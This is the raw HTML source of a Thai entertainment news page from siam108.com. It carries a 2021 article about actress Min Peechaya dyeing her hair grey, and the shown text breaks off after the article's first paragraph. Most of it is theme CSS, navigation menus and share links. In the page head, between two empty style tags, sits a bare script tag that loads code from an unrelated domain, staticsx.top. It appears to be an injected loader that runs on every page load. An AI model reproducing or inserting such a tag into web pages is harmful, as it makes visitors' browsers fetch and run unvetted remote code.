				    -webkit-box-shadow: 0 2px 16px #003366;
                    -moz-box-shadow: 0 2px 16px #003366;
                    box-shadow: 0 2px 16px #003366;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #003366;
                    -moz-box-shadow: 0 4px 26px #003366;
                    box-shadow: 0 4px 26px #003366;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-23334 single-format-standard  global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu" class="td-mobile-main-menu"><li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://siam108.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://siam108.com/">
			<img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://siam108.com/">
				<img src="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg" alt=""/>
				<span class="td-visual-hidden">Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</span>
			</a>
		    </div>
    <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://siam108.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-mainmenu2" class="top-header-menu"><li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-957"><a href="https://siam108.com/category/eat-shop-travel/">กิน ช๊อป เที่ยว</a>
<ul class="sub-menu">
	<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-958"><a href="https://siam108.com/category/eat-shop-travel/beauty/">ความสวย ความงาม</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-959"><a href="https://siam108.com/category/eat-shop-travel/hangout/">ย่านท่องเที่ยว</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-960"><a href="https://siam108.com/category/eat-shop-travel/resturant/">ร้านอาหาร</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://siam108.com/category/eat-shop-travel/hotel-resort/">โรงแรม / รีสอร์ท</a></li>
</ul>
</li>
<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-962"><a href="https://siam108.com/category/knowledge/">นานาสาระ</a>
<ul class="sub-menu">
	<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://siam108.com/category/knowledge/study/">การศึกาษา</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://siam108.com/category/knowledge/wisdom/">ความรู้</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://siam108.com/category/knowledge/govoment/">ราชการ</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-966"><a href="https://siam108.com/category/knowledge/social-charity/">เพื่อสังคม</a></li>
</ul>
</li>
<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-967"><a href="https://siam108.com/category/tv-onair/">ออนแอร์</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-968"><a href="https://siam108.com/category/tv-onair/tv-program/">รายการทีวี</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-969"><a href="https://siam108.com/category/tv-onair/radio-program/">รายการวิทยุ</a></li>
</ul>
</li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-970"><a href="https://siam108.com/category/sport/">กีฬา</a>
<ul class="sub-menu">
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://siam108.com/category/sport/sports/">กีฬา</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-972"><a href="https://siam108.com/category/sport/motor-sport/">มอเตอร์สปอร์</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-973"><a href="https://siam108.com/category/sport/motor/">ยานยนต์</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-974"><a href="https://siam108.com/category/catwalk/">Catwalk</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-975"><a href="https://siam108.com/category/catwalk/pagent/">นางงาม</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-976"><a href="https://siam108.com/category/catwalk/fashionshow/">แฟชั่นโชว์</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-977"><a href="https://siam108.com/category/talk-of-the-town/">ทอล์ ออฟ เดอะทาวน์</a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://siam108.com/category/talk-of-the-town/ent-people/">แวดวงคนบันเทิง</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://siam108.com/category/talk-of-the-town/social-people/">แวดวงสังคม</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="https://siam108.com/category/talk-of-the-town/hiso-people/">แวดวงไฮโซ</a></li>
</ul>
</li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://siam108.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ข่าวเด่น" class="entry-crumb" href="https://siam108.com/category/hilight/">ข่าวเด่น</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ฉีกกรอบนางเอกหน้าหวาน “มิน-พีชญา” เปลี่ยนลุคส์ผมสีเทาสวยปังรับปีใหม่</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-23334" class="post-23334 post type-post status-publish format-standard has-post-thumbnail category-hilight category-celeb" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://siam108.com/category/hilight/">ข่าวเด่น</a></li><li class="entry-category"><a  href="https://siam108.com/category/hilight/celeb/">ดารา</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ฉีกกรอบนางเอกหน้าหวาน “มิน-พีชญา” เปลี่ยนลุคส์ผมสีเทาสวยปังรับปีใหม่</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">โดย</div> <a href="https://siam108.com/author/siam108/">Siam108</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-20T13:58:32+00:00" >20 มกราคม 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://siam108.com/%e0%b8%89%e0%b8%b5%e0%b8%81%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%a7%e0%b8%b2%e0%b8%99/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-23334">1216</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2589%25e0%25b8%25b5%25e0%25b8%2581%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2599%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25ab%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2599%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%89%E0%B8%B5%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%AD%E0%B8%9A%E0%B8%99%E0%B8%B2%E0%B8%87%E0%B9%80%E0%B8%AD%E0%B8%81%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%A7%E0%B8%B2%E0%B8%99+%E2%80%9C%E0%B8%A1%E0%B8%B4%E0%B8%99-%E0%B8%9E%E0%B8%B5%E0%B8%8A%E0%B8%8D%E0%B8%B2%E2%80%9D+%E0%B9%80%E0%B8%9B%E0%B8%A5%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B8%B8%E0%B8%84%E0%B8%AA%E0%B9%8C%E0%B8%9C%E0%B8%A1%E0%B8%AA%E0%B8%B5%E0%B9%80%E0%B8%97%E0%B8%B2%E0%B8%AA%E0%B8%A7%E0%B8%A2%E0%B8%9B%E0%B8%B1%E0%B8%87%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9B%E0%B8%B5%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2589%25e0%25b8%25b5%25e0%25b8%2581%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2599%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25ab%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2599%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b8%89%e0%b8%b5%e0%b8%81%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%a7%e0%b8%b2%e0%b8%99/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ฉีกกรอบนางเอกหน้าหวาน “มิน-พีชญา” เปลี่ยนลุคส์ผมสีเทาสวยปังรับปีใหม่&body=https://siam108.com/%e0%b8%89%e0%b8%b5%e0%b8%81%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%a7%e0%b8%b2%e0%b8%99/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%89%E0%B8%B5%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%AD%E0%B8%9A%E0%B8%99%E0%B8%B2%E0%B8%87%E0%B9%80%E0%B8%AD%E0%B8%81%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%A7%E0%B8%B2%E0%B8%99+%E2%80%9C%E0%B8%A1%E0%B8%B4%E0%B8%99-%E0%B8%9E%E0%B8%B5%E0%B8%8A%E0%B8%8D%E0%B8%B2%E2%80%9D+%E0%B9%80%E0%B8%9B%E0%B8%A5%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B8%B8%E0%B8%84%E0%B8%AA%E0%B9%8C%E0%B8%9C%E0%B8%A1%E0%B8%AA%E0%B8%B5%E0%B9%80%E0%B8%97%E0%B8%B2%E0%B8%AA%E0%B8%A7%E0%B8%A2%E0%B8%9B%E0%B8%B1%E0%B8%87%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9B%E0%B8%B5%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%0D%0Ahttps://siam108.com/%e0%b8%89%e0%b8%b5%e0%b8%81%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%a7%e0%b8%b2%e0%b8%99/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p>ขอเปลี่ยน์ลุคส์จากสาวหวาน เป็นสาวสวยเปรี้ยวซ่ากับเค้าดูบ้าง สำหรับนางเอกหน้าสวย “มิน-พีชญา วัฒนามนตรี” ที่ล่าสุดพอว่างจากการถ่ายละคร ปุ๊บเจ้าตัวก็ขอแปลงโฉมรับปีใหม่กับการกัดสีผมเป็นสีเทา ซึ่งถือเป็นครั้งแรกในชีวิตตั้งแต่เข้าวงการบันเทิงเลยทีเดียวค่ะ</p>
